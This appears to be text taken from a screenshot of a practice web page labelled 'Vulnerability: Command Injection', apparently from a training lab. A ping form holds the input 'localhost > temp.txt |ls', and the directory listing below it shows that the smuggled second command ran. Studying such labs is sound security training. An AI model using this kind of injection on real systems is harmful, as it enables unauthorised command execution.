 Vulnerability: Command Injection
Ping a device
Enter an IP address: localhost > temp.txt |ls Submit
help
index.php
source
temp.txt